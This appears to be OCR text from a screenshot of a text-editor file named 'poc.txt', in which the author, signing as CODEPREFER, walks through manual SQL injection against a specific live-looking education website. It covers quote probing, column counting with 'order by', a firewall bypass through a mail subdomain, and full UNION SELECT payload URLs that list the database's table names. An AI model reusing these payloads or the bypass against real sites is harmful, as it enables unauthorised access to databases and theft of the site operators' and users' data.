 Applications Places
Apr 1 4:27 PM
~/poc.txt • - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
poc.txt
12 `8888888P' `8888888P' 8 888888888P' 8 888888888888 8 8888 8 8888 `88. 8 888888888888 8 8888 8 888888888888 8 8888 `88.
13
14 -----------------------------------------------------------------------CODEPREFER-------------------------------------------------------------------------------------------
15
16
17 try with ' no error but focus on result after ' courses list not show means something happen after ' quotes
18
19 'order by 10-- - course list load
20 'order by 100-- - course list not show means columns in database more than 10 and less than 100 and also less than 50
21
22 means columns 19
23
24 Firewall Stop me find subdomains now
25
26 a subdomain mail there bypassed firewall with subdomain but no error no vulnerable columns show
27
28 just add https://mail.nied.co.in/course-academy-course.php?data=7%27%20 and 0 union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19--%20-
29
30
31 you can also check my manual sql injection video for commands
32
33 https://mail.nied.co.in/course-academy-course.php?data=7%27%20and%200%20union%20select%201,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.tables where table_schema=database()--%20-
CODEPREFER
Sublime Text
$_
S
226 characters selected
Spaces: 3
Plain Text